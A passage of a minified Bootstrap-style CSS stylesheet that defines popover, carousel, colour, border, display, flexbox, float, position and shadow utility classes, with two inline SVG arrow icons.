0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:1px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 1px);width:.5rem;height:1rem;margin:.1875rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1rem;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{-ms-touch-action:pan-y;touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transition:-webkit-transform .6s ease-in-out;transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out}@media (prefers-reduced-motion:reduce){.carousel-item{-webkit-transition:none;transition:none}}.carousel-item-next,.carousel-item-prev,.carousel-item.active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left){-webkit-transform:translateX(100%);transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right){-webkit-transform:translateX(-100%);transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transform:none;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;-webkit-transition:opacity 0s .6s;transition:opacity 0s .6s}@media (prefers-reduced-motion:reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{-webkit-transition:none;transition:none}}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;-webkit-transition:opacity .15s ease;transition:opacity .15s ease}@media (prefers-reduced-motion:reduce){.carousel-control-next,.carousel-control-prev{-webkit-transition:none;transition:none}}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:2rem;height:2rem;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;width:3rem;height:0.3rem;margin-right:0.3rem;margin-left:0.3rem;text-indent:-99.9rem;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:1rem solid transparent;border-bottom:1rem solid transparent;opacity:.5;-webkit-transition:opacity .6s ease;transition:opacity .6s ease}@media (prefers-reduced-motion:reduce){.carousel-indicators li{-webkit-transition:none;transition:none}}.carousel-indicators .active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:2rem;left:15%;z-index:10;padding-top:2rem;padding-bottom:2rem;color:#fff;text-align:center}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#00a1e0!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#007cad!important}.bg-secondary{background-color:#6c757d!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#545b62!important}.bg-success{background-color:#008827!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#005518!important}.bg-info{background-color:#17a2b8!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#117a8b!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#c00!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#900!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:1px solid #dee2e6!important}.border-top{border-top:1px solid #dee2e6!important}.border-right{border-right:1px solid #dee2e6!important}.border-bottom{border-bottom:1px solid #dee2e6!important}.border-left{border-left:1px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#00a1e0!important}.border-secondary{border-color:#6c757d!important}.border-success{border-color:#008827!important}.border-info{border-color:#17a2b8!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#c00!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded,.rounded-sm{border-radius:.1875rem!important}.rounded-top{border-top-left-radius:.1875rem!important}.rounded-right,.rounded-top{border-top-right-radius:.1875rem!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:.1875rem!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:.1875rem!important}.rounded-left{border-top-left-radius:.1875rem!important}.rounded-lg{border-radius:.1875rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}@media (min-width:544px){.d-sm-none{display:none!important}.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-sm-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:769px){.d-md-none{display:none!important}.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-md-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:992px){.d-lg-none{display:none!important}.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-lg-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media (min-width:1200px){.d-xl-none{display:none!important}.d-xl-inline{display:inline!important}.d-xl-inline-block{display:inline-block!important}.d-xl-block{display:block!important}.d-xl-table{display:table!important}.d-xl-table-row{display:table-row!important}.d-xl-table-cell{display:table-cell!important}.d-xl-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-xl-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}@media print{.d-print-none{display:none!important}.d-print-inline{display:inline!important}.d-print-inline-block{display:inline-block!important}.d-print-block{display:block!important}.d-print-table{display:table!important}.d-print-table-row{display:table-row!important}.d-print-table-cell{display:table-cell!important}.d-print-flex{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important}.d-print-inline-flex{display:-webkit-inline-box!important;display:-ms-inline-flexbox!important;display:inline-flex!important}}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.85714%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-column,.flex-row{-webkit-box-direction:normal!important}.flex-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-row-reverse{-webkit-box-orient:horizontal!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-column-reverse,.flex-row-reverse{-webkit-box-direction:reverse!important}.flex-column-reverse{-webkit-box-orient:vertical!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}@media (min-width:544px){.flex-sm-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column,.flex-sm-row{-webkit-box-direction:normal!important}.flex-sm-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-sm-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-sm-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-sm-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-sm-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-sm-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-sm-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:769px){.flex-md-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column,.flex-md-row{-webkit-box-direction:normal!important}.flex-md-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-md-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-md-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-md-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-md-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-md-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-md-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column,.flex-lg-row{-webkit-box-direction:normal!important}.flex-lg-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-lg-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-lg-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-lg-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-lg-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-lg-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-lg-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-webkit-box-orient:horizontal!important;-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column,.flex-xl-row{-webkit-box-direction:normal!important}.flex-xl-column{-webkit-box-orient:vertical!important;-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.flex-xl-fill{-webkit-box-flex:1!important;-ms-flex:1 1 auto!important;flex:1 1 auto!important}.flex-xl-grow-0{-webkit-box-flex:0!important;-ms-flex-positive:0!important;flex-grow:0!important}.flex-xl-grow-1{-webkit-box-flex:1!important;-ms-flex-positive:1!important;flex-grow:1!important}.flex-xl-shrink-0{-ms-flex-negative:0!important;flex-shrink:0!important}.flex-xl-shrink-1{-ms-flex-negative:1!important;flex-shrink:1!important}.justify-content-xl-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;-ms-grid-row-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;-ms-grid-row-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;-ms-grid-row-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:544px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:769px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.user-select-all{-webkit-user-select:all!important;-moz-user-select:all!important;-ms-user-select:all!important;user-select:all!important}.user-select-auto{-webkit-user-select:auto!important;-moz-user-select:auto!important;-ms-user-select:auto!important;user-select:auto!important}.user-select-none{-webkit-user-select:none!important;-moz-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position: -webkit-sticky) or (position: sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{-webkit-box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important;box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{-webkit-box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{-webkit-box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important;box-shadow:0 1rem 3rem 